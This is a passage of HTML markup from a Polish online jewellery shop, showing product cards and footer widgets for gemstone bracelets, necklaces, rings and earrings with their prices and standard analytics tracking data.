					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/24-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z kamienia księżycowego z zawieszką koniczynka AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/24-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/24-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/24-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/24-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/24-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/24-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/24-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/24.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamienia księżycowego ze srebrną koniczynką" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-z-kamienia-ksiezycowego-ze-srebrna-koniczynka/">Bransoletka z kamienia księżycowego ze srebrną koniczynką</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>255,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 255,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>183,50&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 183,50&nbsp;&#122;&#322;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1262,&quot;item_id&quot;:1262,&quot;item_name&quot;:&quot;Bransoletka z kamienia ksi\u0119\u017cycowego ze srebrn\u0105 koniczynk\u0105&quot;,&quot;sku&quot;:1262,&quot;price&quot;:183.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1262,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamienia-ksiezycowego-ze-srebrna-koniczynka\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1270 status-publish instock product_cat-bransoletki-z-kamieni product_cat-bransoletki-damskie-z-agatu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-mix-fasetowany/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/26-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka agat mix fasetowany AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/26-1-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/26-1-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/26-1-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/26-1-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/26-1-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/26-1-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/26-1-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/26-1.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni agat mix fasetowany" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-agat-mix-fasetowany/">Bransoletka z kamieni agat mix fasetowany</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>116,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1270,&quot;item_id&quot;:1270,&quot;item_name&quot;:&quot;Bransoletka z kamieni agat mix fasetowany&quot;,&quot;sku&quot;:1270,&quot;price&quot;:116,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1270,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-agat-mix-fasetowany\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1034 status-publish last instock product_cat-bransoletki-z-kamieni product_cat-bransoletki-damskie-z-hematytu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-hematyt-grafitowy-fasetowany-ze-zlotym-medalikiem/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/Bransoletka-z-hematytów-grafitowych-fasetowanych-ze-złotym-medalikiem-Ami-Bijoux-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z hematytów grafitowych fasetowanych ze złotym medalikiem AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/Bransoletka-z-hematytów-grafitowych-fasetowanych-ze-złotym-medalikiem-Ami-Bijoux-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/Bransoletka-z-hematytów-grafitowych-fasetowanych-ze-złotym-medalikiem-Ami-Bijoux-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/Bransoletka-z-hematytów-grafitowych-fasetowanych-ze-złotym-medalikiem-Ami-Bijoux-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/Bransoletka-z-hematytów-grafitowych-fasetowanych-ze-złotym-medalikiem-Ami-Bijoux.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/Bransoletka-z-hematytów-grafitowych-fasetowanych-ze-złotym-medalikiem-Ami-Bijoux-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/Bransoletka-z-hematytów-grafitowych-fasetowanych-ze-złotym-medalikiem-Ami-Bijoux-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni hematyt grafitowy fasetowany ze złotym medalikiem" /><img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska211-copy-53-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Bransoletka z kamieni hematyt grafitowy fasetowany ze złotym medalikiem" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska211-copy-53-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska211-copy-53-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/01/jedrzejewska211-copy-53-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni hematyt grafitowy fasetowany ze złotym medalikiem" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-hematyt-grafitowy-fasetowany-ze-zlotym-medalikiem/">Bransoletka z kamieni hematyt grafitowy fasetowany ze złotym medalikiem</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>106,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1034,&quot;item_id&quot;:1034,&quot;item_name&quot;:&quot;Bransoletka z kamieni hematyt grafitowy fasetowany ze z\u0142otym medalikiem&quot;,&quot;sku&quot;:1034,&quot;price&quot;:106,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1034,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-hematyt-grafitowy-fasetowany-ze-zlotym-medalikiem\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1226 status-publish first instock product_cat-bransoletki-z-kamieni product_cat-bransoletki-damskie-z-labradorytu product_cat-promocje product_cat-bransoletki-promocje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Promocja!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-labradoryt-czarny-fasetowany/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/10/18-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z czarnego fasetowanego labradorytu AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/10/18-1-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/10/18-1-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/10/18-1-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/10/18-1-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/10/18-1-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/10/18-1-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/10/18-1-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/10/18-1.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z kamieni labradoryt czarny" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-z-kamieni-labradoryt-czarny-fasetowany/">Bransoletka z kamieni labradoryt czarny</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>116,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 116,00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>44,50&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 44,50&nbsp;&#122;&#322;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1226,&quot;item_id&quot;:1226,&quot;item_name&quot;:&quot;Bransoletka z kamieni labradoryt czarny&quot;,&quot;sku&quot;:1226,&quot;price&quot;:44.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z kamieni&quot;,&quot;id&quot;:1226,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-kamieni-labradoryt-czarny-fasetowany\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->

<style type="text/css">
.footer-widgets.footer-1 {
    display: block;
}
</style></div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Nowości</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20430,&quot;item_id&quot;:20430,&quot;item_name&quot;:&quot;Naszyjnik SNAKE BASIC tytanowany z Medalionem N\u00b02&quot;,&quot;sku&quot;:20430,&quot;price&quot;:298,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:20430,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-snake-basic-tytanowany-z-medalionem-n2\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/naszyjnik-snake-basic-tytanowany-z-medalionem-n2/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik SNAKE BASIC tytanowany z Medalionem N°2" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-300x300.jpeg 300w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-400x400.jpeg 400w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-800x800.jpeg 800w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-280x280.jpeg 280w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-768x768.jpeg 768w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-600x600.jpeg 600w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-100x100.jpeg 100w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4-50x50.jpeg 50w, https://amibijoux.pl/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-28-at-11.57.39-4.jpeg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik SNAKE BASIC tytanowany z Medalionem N°2" />		<span class="product-title">Naszyjnik SNAKE BASIC tytanowany z Medalionem N°2</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>298,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20421,&quot;item_id&quot;:20421,&quot;item_name&quot;:&quot;Naszyjnik na \u017cmijce poz\u0142acany z Medalionem N\u00b03 czarna cyrkonia&quot;,&quot;sku&quot;:20421,&quot;price&quot;:298,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:20421,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-snake-basic-pozlacany-z-medalionem-n3-czarna-cyrkonia\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/naszyjnik-snake-basic-pozlacany-z-medalionem-n3-czarna-cyrkonia/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik na żmijce pozłacany z Medalionem N°3 czarna cyrkonia" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-11.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik na żmijce pozłacany z Medalionem N°3 czarna cyrkonia" />		<span class="product-title">Naszyjnik na żmijce pozłacany z Medalionem N°3 czarna cyrkonia</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>298,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19180,&quot;item_id&quot;:19180,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt z\u0142oty i opal r\u00f3\u017cowy&quot;,&quot;sku&quot;:19180,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki&quot;,&quot;id&quot;:19180,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-hematyt-zloty-i-opal-rozowy\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-hematyt-zloty-i-opal-rozowy/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt złoty i opal różowy" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/08/Projekt-bez-nazwy-6.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt złoty i opal różowy" />		<span class="product-title">Pierścionek z kamieni hematyt złoty i opal różowy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:17285,&quot;item_id&quot;:17285,&quot;item_name&quot;:&quot;Poz\u0142acane kolczyki z czarn\u0105 cyrkoni\u0105 3 mm&quot;,&quot;sku&quot;:17285,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kolczyki sztyfty&quot;,&quot;id&quot;:17285,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pozlacane-kolczyki-z-czarna-cyrkonia-3-mm\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pozlacane-kolczyki-z-czarna-cyrkonia-3-mm/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pozłacane kolczyki z czarną cyrkonią 3 mm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/01/kolczyki-3mm.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pozłacane kolczyki z czarną cyrkonią 3 mm" />		<span class="product-title">Pozłacane kolczyki z czarną cyrkonią 3 mm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>89,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Nasze bestsellery</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19600,&quot;item_id&quot;:19600,&quot;item_name&quot;:&quot;Bransoletka z per\u0142y nieregularnej, kwarcu dymnego i hematytu&quot;,&quot;sku&quot;:19600,&quot;price&quot;:159,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z pere\u0142&quot;,&quot;id&quot;:19600,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-perly-nieregularnej-kwarcu-dymnego-i-hematytu\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-z-perly-nieregularnej-kwarcu-dymnego-i-hematytu/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z perły nieregularnej, kwarcu dymnego i hematytu" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/11/perla-nieregularna-i-kwarc-dymny.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z perły nieregularnej, kwarcu dymnego i hematytu" />		<span class="product-title">Bransoletka z perły nieregularnej, kwarcu dymnego i hematytu</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19983,&quot;item_id&quot;:19983,&quot;item_name&quot;:&quot;Zestaw trzech bransoletek z turmalinu, pere\u0142 naturalnych i hematytu&quot;,&quot;sku&quot;:19983,&quot;price&quot;:488,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Zestawy bi\u017cuterii&quot;,&quot;id&quot;:19983,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/zestaw-bransoletek-z-turmalinu-perel-naturalnych-i-hematytu\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/zestaw-bransoletek-z-turmalinu-perel-naturalnych-i-hematytu/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zestaw trzech bransoletek z turmalinu, pereł naturalnych i hematytu" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/12/Zestaw-turmalin-i-perly.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Zestaw trzech bransoletek z turmalinu, pereł naturalnych i hematytu" />		<span class="product-title">Zestaw trzech bransoletek z turmalinu, pereł naturalnych i hematytu</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>488,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
